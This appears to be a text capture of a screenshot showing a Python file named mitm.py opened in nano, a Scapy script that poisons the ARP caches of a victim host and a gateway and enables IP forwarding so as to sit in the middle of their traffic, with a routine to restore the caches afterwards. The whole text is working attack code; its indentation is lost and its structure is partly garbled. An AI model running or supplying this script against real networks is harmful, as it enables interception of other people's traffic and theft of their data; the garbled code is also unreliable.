 GNU nano 4.8 mitm.py
from scapy.all import *
import sys
import os
import time
try:
interface = 'eth0'
victimIP = '10.10.10.193'
gateIP = '10.10.10.1'
except KeyboardInterrupt:
print("\n[*] User Requested Shutdown")
print("[*] Exiting...")
sys.exit(1)
print("\n[*] Beginning IP Forwarding...\n")
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
def get_mac(IP):
conf.verb = 0
ans, unans = srp(Ether(dst = "ff:ff:ff:ff:ff:ff")/ARP(pdst = IP), timeout = 2, iface = interface, inter = 0.1)
for snd,rcv in ans:
return rcv.sprintf(r"%Ether.src%")
def reARP():
print("\n[*] Restoring Targets...")
victimMAC = get_mac(victimIP)
gateMAC = get_mac(gateIP)
send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = victimMAC), count = 7)
send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = gateMAC), count = 7)
print("[*] Stopping IP Forwarding...")
os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
print("[*] Shutting Down...")
sys.exit(1)
def trick(gm, vm):
send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst= vm))
send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst= gm))